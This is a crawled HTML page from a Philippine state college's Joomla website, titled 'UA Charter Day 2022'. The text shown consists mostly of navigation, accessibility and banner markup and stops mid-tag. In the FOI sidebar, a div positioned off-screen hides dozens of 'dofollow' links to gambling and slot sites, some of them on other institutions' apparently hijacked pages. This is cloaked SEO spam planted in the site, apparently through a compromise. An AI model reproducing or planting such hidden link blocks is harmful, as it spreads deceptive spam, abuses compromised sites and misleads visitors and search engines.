

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.asist.edu.ph/index.php/91-ua-charter-day-2022
body_size: 9045
content:

<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en" > <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en" > <!--<![endif]-->

<html lang="en-gb">

<head>
  <base href="https://www.asist.edu.ph/index.php/91-ua-charter-day-2022" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Abra State Institute of Sciences and Technology official website" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>UA Charter Day 2022</title>
	<link href="/templates/gwt-joomla/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.asist.edu.ph/index.php/component/search/?Itemid=101&amp;catid=13&amp;id=91&amp;format=opensearch" rel="search" title="Search ASIST_website" type="application/opensearchdescription+xml" />
	<link href="/templates/gwt-joomla/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="/templates/gwt-joomla/css/foundation/foundation.css" rel="stylesheet" type="text/css" />
	<link href="/templates/gwt-joomla/css/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/gwt-joomla/css/theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/gwt-joomla/style.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search93 input[type="search"]{ width:auto; }
	</style>
	<script src="/media/jui/js/jquery.min.js?ecc8b4e97d057a01ecfc55d67f31ad4c" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?ecc8b4e97d057a01ecfc55d67f31ad4c" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?ecc8b4e97d057a01ecfc55d67f31ad4c" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?ecc8b4e97d057a01ecfc55d67f31ad4c" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?ecc8b4e97d057a01ecfc55d67f31ad4c" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <style>

    .content-container a, .content-container a:active, .content-container a:visited{color:;}
    .content-container a:focus, .content-container a:hover{color:;}

        #footer{background:#700808;}
    
    #main-content .moduletable, #main-content .modulearticle{background:#de1d1d border: none; border-top: solid 0.3125rem #eb1d1d;
      margin-bottom:1rem; padding:0.625rem;}

        .sidebar-header, .modulearticle .item-title a{color:#ba1818;}
    
        #main-content .page-header h1{font-size:2.75rem;}
    #main-content .modulearticle h2.item-title a{font-size:2.25rem;}
    .moduletable h3.sidebar-header{font-size:1.6875rem;}
    
  </style>
  <head>

<body>
  <div class="off-canvas-wrapper">
    <div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

<!-- <div id="accessibility-links">
  <ul>
    <li></li>
    <li></li>
  </ul>
</div> -->

<div id="accessibility-shortcuts">
  <ul>
  	<li><a href="#" class="skips toggle-statement" title="Toggle Accessibility Statement" accesskey="0" data-toggle="a11y-modal">Toggle Accessibility Statement</a></li>
    <li><a class="skips" href="/index.php" accesskey="H">Skip to Home</a></li>
    <li><a class="skips" href="#main-content" accesskey="R">Skip to Content</a></li>
    <li></li>
    <li></li>
    <li></li>
    <li><a class="skips" href="#gwt-standard-footer" accesskey="M">Skip to Site Map</a></li>
    <li></li>
  </ul>
</div>

<input id="tmp-link" type="hidden" data-link="https://www.asist.edu.ph/templates/gwt-joomla">

<div id="a11y-modal" class="large reveal" data-reveal title="Accessibility Statement" role="dialog">
    <textarea class="statement-textarea" readonly rows="20">
The iGovPhil Project officially adopts the Web Content Accessibility Guidelines (WCAG 2.0) as the accessibility standard for all its related web development and services. WCAG 2.0 is also an international standard, ISO 40500. This certifies it as a stable and referenceable technical standard. 

WCAG 2.0 contains 12 guidelines organized under 4 principles: Perceivable, Operable, Understandable, and Robust (POUR for short). There are testable success criteria for each guideline. Compliance to these criteria is measured in three levels: A, AA, or AAA. A guide to understanding and implementing Web Content Accessibility Guidelines 2.0 is available at: https://www.w3.org/TR/UNDERSTANDING-WCAG20/

All iGovPhil Project services and content are currently moving towards WCAG Level A compliance. Work is being done to make the system fully compliant with this level. 
 
Accessibility Features

Shortcut Keys Combination Activation Combination keys used for each browser.
  
    Chrome for Linux press (Alt+Shift+shortcut_key) 
    Chrome for Windows press (Alt+shortcut_key) 
    For Firefox press (Alt+Shift+shortcut_key) 
    For Internet Explorer press (Alt+Shift+shortcut_key) then press (enter) 
    On Mac OS press (Ctrl+Opt+shortcut_key) 

    Accessibility Statement (Combination + 0): Statement page that will show the available accessibility keys.
    Home Page (Combination + H): Accessibility key for redirecting to homepage. 
    Main Content (Combination + R): Shortcut for viewing the content section of the current page. 
    FAQ (Combination + Q): Shortcut for FAQ page. 
    Contact (Combination + C): Shortcut for contact page or form inquiries. 
    Feedback (Combination + K): Shortcut for feedback page. 
    Site Map (Combination + M): Shortcut for site map (footer agency) section of the page. 
    Search (Combination + S): Shortcut for search page. 
	
Press esc, or click the close the button to close this dialog box.
    </textarea>
    <button class="close-button" data-close aria-label="Close modal" type="button">
        <span aria-hidden="true">&times;</span>
    </button>
</div>      <div id="offCanvasRight" class="off-canvas position-right hide-for-large" data-off-canvas data-position="right" data-hide="large">
        <div id="search-canvas">
          <div class="search mod_search93">
	<form action="/index.php" method="post" class="form-inline">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="101" />
	</form>
</div>

        </div>
        
        <ul id="me2" class="vertical menu" data-drilldown data-parent-link="true">
            <li class="item-101 current active gmenu"><a href="/index.php" >Home</a></li><li class="item-108 deeper parent gmenu"><a href="/index.php/about" >About</a><ul class="nav-child unstyled small vertical menu" ><li class="item-109 gmenu"><a href="/index.php/about/vision-mission" >Vision &amp; Mission</a></li><li class="item-111 gmenu"><a href="/index.php/about/school-fees" >School  Fees</a></li><li class="item-116 gmenu"><a href="/index.php/about/list-of-officials" >List of Officials</a></li><li class="item-121 gmenu"><a href="/index.php/about/history" >History</a></li><li class="item-122 gmenu"><a href="/index.php/about/asist-hymn" >ASIST Hymn</a></li><li class="item-123 gmenu"><a href="/index.php/about/schools-calendar" >School Calendar</a></li></ul></li><li class="item-110 deeper parent gmenu"><a href="/index.php/instruction" >Instruction</a><ul class="nav-child unstyled small vertical menu" ><li class="item-112 gmenu"><a href="/index.php/instruction/lagangilang-campus" >Lagangilang Campus</a></li><li class="item-113 gmenu"><a href="/index.php/instruction/bangued-campus" >Bangued Campus</a></li><li class="item-128 gmenu"><a href="/index.php/instruction/la-paz-campus" >La Paz Campus</a></li><li class="item-129 gmenu"><a href="/index.php/instruction/accreditation-and-copc" >Accreditation and COPC</a></li><li class="item-133 gmenu"><a href="/images/pdf/PDF_2022/STUDENT-HANDBOOK.pdf" target="_blank" rel="noopener noreferrer">Student Handbook</a></li><li class="item-135 gmenu"><a href="/images//pdf/PDF_2024/CREATIVE-WORKS-AGENDA-AND-POLICY.pdf" target="_blank" rel="noopener noreferrer">Creative Works Agenda and Policy</a></li></ul></li><li class="item-114 deeper parent gmenu"><a href="/index.php/research-and-extension" >Research and Extension</a><ul class="nav-child unstyled small vertical menu" ><li class="item-117 deeper parent gmenu"><a href="/index.php/research-and-extension/research" >Research</a><ul class="nav-child unstyled small vertical menu" ><li class="item-130 gmenu"><a href="http://ssarj.asist.edu.ph/" >SSARJ</a></li></ul></li><li class="item-118 gmenu"><a href="/index.php/research-and-extension/extension" >Extension</a></li></ul></li><li class="item-119 gmenu"><a href="/index.php/production" >Production</a></li><li class="item-124 deeper parent gmenu"><a href="/index.php/good-governance" >Good Governance</a><ul class="nav-child unstyled small vertical menu" ><li class="item-115 gmenu"><a href="/index.php/good-governance/transparency-seal" >Transparency Seal</a></li><li class="item-125 gmenu"><a href="/index.php/good-governance/bids-and-awards" >Bids and Awards</a></li><li class="item-141 divider deeper parent gmenu"><span class="separator ">ASIST Annual Report</span>
<ul class="nav-child unstyled small vertical menu" ><li class="item-142 gmenu"><a href="/images/pdf/PDF_2025/Annual-Report-2022.pdf" target="_blank" rel="noopener noreferrer">2022</a></li><li class="item-143 gmenu"><a href="/images//pdf/PDF_2025/Annual-Report-2023.pdf" target="_blank" rel="noopener noreferrer">2023</a></li><li class="item-144 gmenu"><a href="/images/pdf/PDF_2025/Annual-Report-2024.pdf" target="_blank" rel="noopener noreferrer">2024</a></li></ul></li></ul></li><li class="item-126 deeper parent gmenu"><a href="/index.php/quality-assurance" >Quality Assurance </a><ul class="nav-child unstyled small vertical menu" ><li class="item-137 deeper parent gmenu"><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vRyu6z0SS4gZvJE_F35sZcnopkGcWaM6KXzgefar0VfoHzKhDG3wQTDUXfumq5tbmg4Ha5M_0jUyuYW/pubhtml" target="_blank" rel="noopener noreferrer">QA Dashboard</a><ul class="nav-child unstyled small vertical menu" ><li class="item-138 gmenu"><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vRyu6z0SS4gZvJE_F35sZcnopkGcWaM6KXzgefar0VfoHzKhDG3wQTDUXfumq5tbmg4Ha5M_0jUyuYW/pubhtml?gid=93262712&amp;single=true" target="_blank" rel="noopener noreferrer">Lagangilang Campus</a></li><li class="item-139 gmenu"><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vRyu6z0SS4gZvJE_F35sZcnopkGcWaM6KXzgefar0VfoHzKhDG3wQTDUXfumq5tbmg4Ha5M_0jUyuYW/pubhtml?gid=2136509216&amp;single=true" target="_blank" rel="noopener noreferrer">Bangued Campus</a></li></ul></li></ul></li><li class="item-131 deeper parent gmenu"><a href="/index.php/online-services" >Library</a><ul class="nav-child unstyled small vertical menu" ><li class="item-134 gmenu"><a href="/index.php/online-services/about" >About</a></li><li class="item-132 gmenu"><a href="https://asist-library.follettdestiny.com" >OPAC</a></li></ul></li><li class="item-140 gmenu"><a href="https://asist.edu.ph/sdg/?page_id=12" target="_blank" rel="noopener noreferrer">ASIST SDGs</a></li>
            
            <li id="amenu"><h6>AUXILIARY MENU</h6></li>
            
        </ul>
      </div>

    <div class="off-canvas-content" data-off-canvas-content>

      <div class="title-bar hide-for-large" data-responsive-toggle="gwt-menu" data-hide-for="large">
        <div class="title-bar-left">
          <a href="http://www.gov.ph"><h1 class="title-bar-title">GOVPH</h1></a>
        </div>
        <div class="title-bar-right">
          <span class="title-bar-title">MENU</span>
          <button id="me" class="menu-icon" type="button" data-open="offCanvasRight"></button>  
        </div>
      </div>

      <!-- Top-Bar -->
      <div id="main-nav" class="show-for-large">
        <div data-sticky-container>
          <div class="sticky" data-sticky data-margin-top="0">
	          <div class="row">
		          <div class="large-12 columns">
			          <div id="gwt-menu" class="top-bar">
			              
                    <nav class="top-bar-left">
			                <ul class="nav dropdown menu" data-dropdown-menu>
			                  <li id="govph" class="name menu-text"><h1><a href="http://www.gov.ph">GOVPH</a></h1></li>
			                  <li class="item-101 current active gmenu"><a href="/index.php" >Home</a></li><li class="item-108 deeper parent gmenu"><a href="/index.php/about" >About</a><ul class="nav-child unstyled small vertical menu" ><li class="item-109 gmenu"><a href="/index.php/about/vision-mission" >Vision &amp; Mission</a></li><li class="item-111 gmenu"><a href="/index.php/about/school-fees" >School  Fees</a></li><li class="item-116 gmenu"><a href="/index.php/about/list-of-officials" >List of Officials</a></li><li class="item-121 gmenu"><a href="/index.php/about/history" >History</a></li><li class="item-122 gmenu"><a href="/index.php/about/asist-hymn" >ASIST Hymn</a></li><li class="item-123 gmenu"><a href="/index.php/about/schools-calendar" >School Calendar</a></li></ul></li><li class="item-110 deeper parent gmenu"><a href="/index.php/instruction" >Instruction</a><ul class="nav-child unstyled small vertical menu" ><li class="item-112 gmenu"><a href="/index.php/instruction/lagangilang-campus" >Lagangilang Campus</a></li><li class="item-113 gmenu"><a href="/index.php/instruction/bangued-campus" >Bangued Campus</a></li><li class="item-128 gmenu"><a href="/index.php/instruction/la-paz-campus" >La Paz Campus</a></li><li class="item-129 gmenu"><a href="/index.php/instruction/accreditation-and-copc" >Accreditation and COPC</a></li><li class="item-133 gmenu"><a href="/images/pdf/PDF_2022/STUDENT-HANDBOOK.pdf" target="_blank" rel="noopener noreferrer">Student Handbook</a></li><li class="item-135 gmenu"><a href="/images//pdf/PDF_2024/CREATIVE-WORKS-AGENDA-AND-POLICY.pdf" target="_blank" rel="noopener noreferrer">Creative Works Agenda and Policy</a></li></ul></li><li class="item-114 deeper parent gmenu"><a href="/index.php/research-and-extension" >Research and Extension</a><ul class="nav-child unstyled small vertical menu" ><li class="item-117 deeper parent gmenu"><a href="/index.php/research-and-extension/research" >Research</a><ul class="nav-child unstyled small vertical menu" ><li class="item-130 gmenu"><a href="http://ssarj.asist.edu.ph/" >SSARJ</a></li></ul></li><li class="item-118 gmenu"><a href="/index.php/research-and-extension/extension" >Extension</a></li></ul></li><li class="item-119 gmenu"><a href="/index.php/production" >Production</a></li><li class="item-124 deeper parent gmenu"><a href="/index.php/good-governance" >Good Governance</a><ul class="nav-child unstyled small vertical menu" ><li class="item-115 gmenu"><a href="/index.php/good-governance/transparency-seal" >Transparency Seal</a></li><li class="item-125 gmenu"><a href="/index.php/good-governance/bids-and-awards" >Bids and Awards</a></li><li class="item-141 divider deeper parent gmenu"><span class="separator ">ASIST Annual Report</span>
<ul class="nav-child unstyled small vertical menu" ><li class="item-142 gmenu"><a href="/images/pdf/PDF_2025/Annual-Report-2022.pdf" target="_blank" rel="noopener noreferrer">2022</a></li><li class="item-143 gmenu"><a href="/images//pdf/PDF_2025/Annual-Report-2023.pdf" target="_blank" rel="noopener noreferrer">2023</a></li><li class="item-144 gmenu"><a href="/images/pdf/PDF_2025/Annual-Report-2024.pdf" target="_blank" rel="noopener noreferrer">2024</a></li></ul></li></ul></li><li class="item-126 deeper parent gmenu"><a href="/index.php/quality-assurance" >Quality Assurance </a><ul class="nav-child unstyled small vertical menu" ><li class="item-137 deeper parent gmenu"><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vRyu6z0SS4gZvJE_F35sZcnopkGcWaM6KXzgefar0VfoHzKhDG3wQTDUXfumq5tbmg4Ha5M_0jUyuYW/pubhtml" target="_blank" rel="noopener noreferrer">QA Dashboard</a><ul class="nav-child unstyled small vertical menu" ><li class="item-138 gmenu"><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vRyu6z0SS4gZvJE_F35sZcnopkGcWaM6KXzgefar0VfoHzKhDG3wQTDUXfumq5tbmg4Ha5M_0jUyuYW/pubhtml?gid=93262712&amp;single=true" target="_blank" rel="noopener noreferrer">Lagangilang Campus</a></li><li class="item-139 gmenu"><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vRyu6z0SS4gZvJE_F35sZcnopkGcWaM6KXzgefar0VfoHzKhDG3wQTDUXfumq5tbmg4Ha5M_0jUyuYW/pubhtml?gid=2136509216&amp;single=true" target="_blank" rel="noopener noreferrer">Bangued Campus</a></li></ul></li></ul></li><li class="item-131 deeper parent gmenu"><a href="/index.php/online-services" >Library</a><ul class="nav-child unstyled small vertical menu" ><li class="item-134 gmenu"><a href="/index.php/online-services/about" >About</a></li><li class="item-132 gmenu"><a href="https://asist-library.follettdestiny.com" >OPAC</a></li></ul></li><li class="item-140 gmenu"><a href="https://asist.edu.ph/sdg/?page_id=12" target="_blank" rel="noopener noreferrer">ASIST SDGs</a></li>
			                </ul>
			              </nav>
			              
                    <nav class="top-bar-right">
			                <ul class="dropdown menu" data-dropdown-menu>
			                  
			                  <li id="tb_search"><div class="search mod_search93">
	<form action="/index.php" method="post" class="form-inline">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="101" />
	</form>
</div>
</li>
                        <li>

                          <button id="acc-button" type="button">
                            <span class="show-for-sr">Accessibility Button</span>
                            <i class="fa fa-universal-access fa-2x" aria-hidden="true"></i>
                          </button>
                          
                          <ul id="acc-widget" class="menu">
                            <li>
                              <a href="#" id="accessibility-statement" class="toggle-statement" data-toggle="a11y-modal" title="Accessibility Statement">
                                <span class="show-for-sr">Accessibility Statement</span>
                                <i class="fa fa-file-text-o fa-2x" aria-hidden="true"></i>
                              </a>
                            </li>
                            <li>
                              <a href="#" id="accessibility-contrast" class="toggle-contrast" title="Toggle High Contrast">
                                <span class="show-for-sr">Toggle High Contrast</span>
                                <i class="fa fa-low-vision fa-2x" aria-hidden="true"></i>
                              </a>
                            </li>
                            <!-- <li>
                              <a href="#" id="accessibility-grayscale" class="toggle-grayscale" title="Toggle Gray Scale">
                                <span class="show-for-sr">Toggle Gray Scale</span>
                                <i class="fa fa-adjust fa-2x" aria-hidden="true"></i>
                              </a>
                            </li> -->
                            <li>
                              <a href="#" id="stc" href="#" title="Skip to Content">
                                <span class="show-for-sr">Skip to Content</span>
                                <i class="fa fa-arrow-circle-o-down fa-2x" aria-hidden="true"></i>
                              </a>
                            </li>
                            <li>
                              <a href="#" id="stf" href="#" title="Skip to Footer">
                                <span class="show-for-sr">Skip to Footer</span>
                                <i class="fa fa-chevron-down fa-2x" aria-hidden="true"></i>
                              </a>
                            </li>
                          </ul>
                        </li>
			                </ul>
			              </nav>

			          </div>
		          </div>
	          </div>
          </div>
        </div>
      </div>

    <div id="masthead" style="background: #700808 url(/)  center center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;">
	<div id="logo" class="row">

		<div class ="large-9 medium-12 columns"><a href="/"><img src="/images/header.png" alt="" title="" style="text-align:left;;" /></a></div>
	
			<div class ="large-3 medium-12 columns"><div id="pst-container" style="display:block; background:none; text-align:right; color:#ffffff; font-family:'Roboto Condensed', sans-serif; font-size:0.8rem;">
  <div>
    <div>Philippine Standard Time</div>
    <div>
      <span id="pst-time"></span>
    </div>
  </div>
</div> </div>
		
	
	</div>
</div>
			
		<div id="fullbanner" class="hide-for-small-only">
			<div class="orbit" role="region" aria-label="Favorite Space Pictures" data-orbit data-options="animInFromLeft:fade-in; animInFromRight:fade-in; animOutToLeft:fade-out; animOutToRight:fade-out;" data-show-status="1" data-status-text="%currentSlide of %totalSlide" data-timer-delay="5000">
	<ul class="orbit-container bannergroup">
	

				<button class="orbit-previous"><span class="show-for-sr">Previous Slide</span>&#9664;&#xFE0E;</button>
	    <button class="orbit-next"><span class="show-for-sr">Next Slide</span>&#9654;&#xFE0E;</button>
	    
	
		<li class="orbit-slide banneritem">
			
									<span id="orbit_cnt" class="float-left">1 of 8</span>
									
			
																																																								<img
							src="https://www.asist.edu.ph/images/banners/Distinguished-Faculty-Bangued.jpg"
							alt="Distinguished Faculty Bangued Campus 2024"
																				/>
															<div class="clr"></div>

						
		</li>
	
		<li class="orbit-slide banneritem">
			
									<span id="orbit_cnt" class="float-left">2 of 8</span>
									
			
																																																								<img
							src="https://www.asist.edu.ph/images/banners/Researcher-Main.jpg"
							alt="Faculty Researcher Main Campus 2024"
																				/>
															<div class="clr"></div>

						
		</li>
	
		<li class="orbit-slide banneritem">
			
									<span id="orbit_cnt" class="float-left">3 of 8</span>
									
			
																																																								<img
							src="https://www.asist.edu.ph/images/banners/Extensionist-Bangued1.jpg"
							alt="Faculty Extensionist Bangued Campus 2024"
																				/>
															<div class="clr"></div>

						
		</li>
	
		<li class="orbit-slide banneritem">
			
									<span id="orbit_cnt" class="float-left">4 of 8</span>
									
			
																																																								<img
							src="https://www.asist.edu.ph/images/banners/Distinguished-Faculty-Main.jpg"
							alt="Distinguished Faculty Main Campus 2024"
																				/>
															<div class="clr"></div>

						
		</li>
	
		<li class="orbit-slide banneritem">
			
									<span id="orbit_cnt" class="float-left">5 of 8</span>
									
			
																																																								<img
							src="https://www.asist.edu.ph/images/banners/Extensionist-Main1.jpg"
							alt="Faculty Extensionist Main Campus 2024"
																				/>
															<div class="clr"></div>

						
		</li>
	
		<li class="orbit-slide banneritem">
			
									<span id="orbit_cnt" class="float-left">6 of 8</span>
									
			
																																																								<img
							src="https://www.asist.edu.ph/images/banners/Happy-Birthday-CHED-CAR-RD-1.jpg"
							alt="Happy Birthday Dr. Marita Canapi 2025"
																				/>
															<div class="clr"></div>

						
		</li>
	
		<li class="orbit-slide banneritem">
			
									<span id="orbit_cnt" class="float-left">7 of 8</span>
									
			
																																																								<img
							src="https://www.asist.edu.ph/images/banners/Researcher-Bangued.jpg"
							alt="Faculty Researcher Bangued Campus 2024"
																				/>
															<div class="clr"></div>

						
		</li>
	
		<li class="orbit-slide banneritem">
			
									<span id="orbit_cnt" class="float-left">8 of 8</span>
									
			
																																																								<img
							src="https://www.asist.edu.ph/images/banners/Website-Banner-Happy-Birthday-Pres-Turqueza.jpg"
							alt="Website Banner Happy Birthday Pres Turqueza"
																				/>
															<div class="clr"></div>

						
		</li>
	
		</ul>

		<nav class="orbit-bullets">
							<button class="is-active" data-slide="0">
							<button  data-slide="1">
							<button  data-slide="2">
							<button  data-slide="3">
							<button  data-slide="4">
							<button  data-slide="5">
							<button  data-slide="6">
							<button  data-slide="7">
			</nav>
	
</div>

		</div>
		

	<div id="breadcrumbs">
		<div class="row">
			<div class="large-12 columns">
				
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs ">
			<li>
			You are here: &#160;
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Home</span></a>
				
									<span class="divider">
											</span>
								<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					UA Charter Day 2022				</span>
				<meta itemprop="position" content="2">
			</li>
		</ul>

			</div>
		</div>
	</div>
<div id="panel-top" class="content-container" style="background:#e60909;">
	<div class="row">
	
	
	
		</div>
</div><div id="main-content" class="content-container"> 
	<a name="maincontents"></a>
	<div class="row">
		
				<div id="left-sidebar" class="large-4 medium-4 small-12 columns" >
			
						<div class="sidebar-module moduletable">
				<div id="trpncy" style="text-align:center;">
        <a href="/index.php/good-governance">
          <img src="/templates/gwt-joomla/images/transparency-seal.png" class="trpncy" width=225px alt="Transparency Seal" title="Transparency Seal"/>
        </a>
      </div>			</div>
			
						<div class="sidebar-module moduletable "><h3 class="sidebar-header page-header">        FOI</h3>

<div class="custom"  >
	<p><a title="Freedom of Information" href="https://www.foi.gov.ph/agencies/asist/" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/foi_logo.png" alt="" width="216" height="216" /></a></p>
<div class="lly" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://makmad.org" rel="dofollow">https://makmad.org</a> <a href="https://netsurferkiosk.com/" rel="dofollow">slot gacor</a> <a href="https://greenpsychology.net/" rel="dofollow">wangi4d</a> <a href="https://netsurferkiosk.com/" rel="dofollow">IndoSGA</a> <a href="https://netsurferkiosk.com/" rel="dofollow">situs slot gacor</a> <a href="https://linklist.bio/wangi4d" rel="dofollow">Wangi4D</a> <a href="https://webseotoolbox.com" rel="dofollow">Sbobet</a> <a href="https://webseotoolbox.com" rel="dofollow">Sbobet88</a> <a href="https://mswg.org/" rel="dofollow">Slot88</a> <a href="https://mswg.org/" rel="dofollow">Slot Gacor Malam Ini</a> <a href="https://mswg.org/" rel="dofollow">Slot Gacor Maxwin</a> <a href="https://wuerys.com/" rel="dofollow">Pay4D</a> <a href="https://nocashfortrash.org/" rel="dofollow">link slot gacor</a> <a href="https://nocashfortrash.org/" rel="dofollow">IndoSGA</a> <a href="https://nocashfortrash.org/" rel="dofollow">Situs Slot Gacor</a> <a href="https://nocashfortrash.org/" rel="dofollow">Slot Gacor</a> <a href="https://heylink.me/wangi4d.link" rel="dofollow">Wangi4D</a> <a href="https://lynk.id/wangi4d" rel="dofollow">Wangi4D</a> <a href="https://c8ke.com/wangi4d" rel="dofollow">Wangi4D</a> <a href="https://magic.ly/wangi4d" rel="dofollow">Wangi4D</a> <a href="https://wangi4d1.it.com/" rel="dofollow">Wangi4D</a> <a href="https://indosga1.it.com/" rel="dofollow">IndoSGA</a> <a href="https://tiket777resmi.it.com/" rel="dofollow">Tiket777</a> <a href="https://kuda55resmi.it.com/" rel="dofollow">Kuda55</a> <a href="https://duetqq1.it.com/" rel="dofollow">DuetQQ</a> <a href="https://janjiqq1.it.com/" rel="dofollow">JanjiQQ</a> <a href="https://bakatpoker1.it.com/" rel="dofollow">BakatPoker</a> <a href="https://www2.jnps.tp.edu.tw/english/" rel="dofollow">Slot Thailand</a> <a href="https://janjiqq.com/" rel="dofollow">JanjiQQ</a> <a href="https://202.95.10.85/" rel="dofollow">DuetQQ</a> <a href="https://slot88bakat.com/" rel="dofollow">BakatPoker</a> <a href="https://netmodelshop.tech/" rel="dofollow">IDNpoker</a> <a href="https://dewa-poker.online/" rel="dofollow">Dewapoker</a> <a href="https://iwanttechnews.tech/" rel="dofollow">Kuda55</a> <a href="https://www.bahcesehircilingirservisi.com/" rel="dofollow">Tiket777</a> <a href="https://traveltodaylah.com" rel="dofollow">Situs Slot Gacor</a> <a href="https://couponspicy.com" rel="dofollow">Link Slot Gacor</a> <a href="https://aloflash.com" rel="dofollow">Slot Online</a> <a href="https://femalefatfree.com" rel="dofollow">Situs Slot Online</a> <a href="https://dasexams.com/schools-portal/" rel="do follow">Situs Slot Gacor</a> <a href="https://dasexams.com/schools-portal/" rel="dofollow">IndoSGA</a> <a href="https://dasexams.com/schools-portal/" rel="dofollow">slot online</a> <a href="https://dasexams.com/schools-portal/" rel="dofollow">slot gacor</a> <a href="https://hotelkralova.sk/wellness/" rel="dofollow">indosga</a> <a href="https://hotelkralova.sk/wellness/" rel="dofollow">slot gacor</a> <a href="https://kobejc.or.jp/about/" rel="dofollow">indosga</a> <a href="https://kobejc.or.jp/about/" rel="dofollow">situs toto</a> <a href="https://kobejc.or.jp/about/" rel="dofollow">slot gacor</a> <a href="https://kobejc.or.jp/about/" rel="dofollow">slot4d</a> <a href="https://whmedan.ac.id/smm-services/" rel="dofollow">IndoSGA</a> <a href="https://whmedan.ac.id/smm-services/" rel="dofollow">Slot88</a> <a href="https://whmedan.ac.id/smm-services/" rel="dofollow">slot gacor</a> <a href="https://whmedan.ac.id/smm-services/" rel="dofollow">slot online</a> <a href="https://darjeelingaroma.co.id/" rel="dofollow">IndoSGA</a> <a href="https://darjeelingaroma.co.id/" rel="dofollow">situs slot gacor</a> <a href="https://darjeelingaroma.co.id/" rel="dofollow">slot gacor</a> <a href="https://darjeelingaroma.co.id/" rel="dofollow">slot gacor online</a> <a href="http://informa.comune.bologna.it/cultura/" rel="dofollow">IndoSGA</a> <a href="http://informa.comune.bologna.it/cultura/" rel="dofollow">Slot Gacor</a> <a href="http://informa.comune.bologna.it/cultura/" rel="dofollow">Slot Thailand</a> <a href="https://autumn-festival.kobejc.or.jp/sponsorship/" rel="dofollow">wangi4d</a> <a href="https://autumn-festival.kobejc.or.jp/sponsorship/" rel="dofollow">slot gacor</a> <a href="https://autumn-festival.kobejc.or.jp/sponsorship/" rel="dofollow">slot gacor malam ini</a> <a href="https://autumn-festival.kobejc.or.jp/sponsorship/" rel="dofollow">slot online</a> <a href="https://autumn-festival.kobejc.or.jp/sponsorship/" rel="dofollow">slot dana</a> <a href="https://stkipb.ac.id/team/dan-brake/" rel="dofollow">wangi4d</a> <a href="https://stkipb.ac.id/team/dan-brake/" rel="dofollow">pay4d</a> <a href="https://stkipb.ac.id/team/dan-brake/" rel="dofollow">slot gacor</a> <a href="https://stkipb.ac.id/team/dan-brake/" rel="dofollow">slot4d</a> <a href="https://asp.ac.id/category/indeks-berita/" rel="dofollow">slot gacor</a> <a href="https://asp.ac.id/category/indeks-berita/" rel="dofollow">slot gacor online</a> <a href="https://asp.ac.id/category/indeks-berita/" rel="dofollow">slot gacor malam ini</a> <a href="https://asp.ac.id/category/indeks-berita/" rel="dofollow">Wangi4D</a> <a href="https://te.peradaban.ac.id/akreditasi/" rel="dofollow">Wangi4D</a> <a href="https://te.peradaban.ac.id/akreditasi/" rel="dofollow">Slot Gacor</a> <a href="https://te.peradaban.ac.id/akreditasi/" rel="dofollow">Slot Online</a> <a href="https://te.peradaban.ac.id/akreditasi/" rel="dofollow">Pay4d</a> <a href="https://super-lab.com/brookfield/" rel="dofollow">kuda55</a> <a href="https://super-lab.com/brookfield/" rel="dofollow">slot gacor</a> <a href="https://super-lab.com/brookfield/" rel="dofollow">situs slot gacor</a> <a href="https://super-lab.com/brookfield/" rel="dofollow">slot gacor online</a> <a href="https://makmad.org/terms/" rel="dofollow">kuda55</a> <a href="https://makmad.org/terms/" rel="dofollow">pay4d</a> <a href="https://akkm.ac.id/shop/" rel="dofollow">kuda55</a> <a href="https://akkm.ac.id/shop/" rel="dofollow">Slot Gacor</a> <a href="https://akkm.ac.id/shop/" rel="dofollow">Bet 200</a> <a href="https://wakachika.kobejc.or.jp/new-member/" rel="dofollow">kuda55</a> <a href="https://wakachika.kobejc.or.jp/new-member/" rel="dofollow">pay4d</a> <a href="https://akgk.ac.id/category/pendidikan/" rel="dofollow">Tiket777</a> <a href="https://akgk.ac.id/category/pendidikan/" 